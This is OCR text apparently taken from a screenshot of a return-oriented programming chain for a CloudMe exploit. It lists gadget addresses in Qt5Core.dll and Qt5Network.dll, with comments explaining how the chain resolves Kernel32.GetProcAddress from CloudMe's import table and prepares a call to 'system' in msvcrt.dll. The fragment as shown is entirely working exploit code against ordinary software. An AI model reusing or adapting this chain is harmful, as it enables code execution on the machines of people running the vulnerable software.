
0x68fcf58d
,
# DEC EBP # RETN 
[Qt5Core.dll](fix EBP for prev gadgets) 
# EAX = PTR GetProcAddr (from 
CloudMe Import Table)
# CloudMe Address=0081A148 # 
Section=.idata # Type=Import # 
Name=KERNEL32.GetProcAddress
0x68aec6ab
,
# POP EAX # RETN 
[Qt5Core.dll]
0xFF7E5EB8
,
# NEG FF7E5EB8 = 
0081A148 = PTR Kernel32.GetProcAddr
0x68cef5b2
,
# NEG EAX # RETN 
[Qt5Core.dll]
0x699030c5
,
# mov eax,dword ptr 
ds:[eax] [Qt5Network.dll] 
0x68b48196
,
# XCHG EAX,ESI # 
RETN [Qt5Core.dll]
0x68be726b
,
# XCHG EAX,ECX # 
RETN [Qt5Core.dll]
# ESI = &kernel32.GetProcAddr # 
ECX=["system\x00"]# EBP=msvcrt.dll 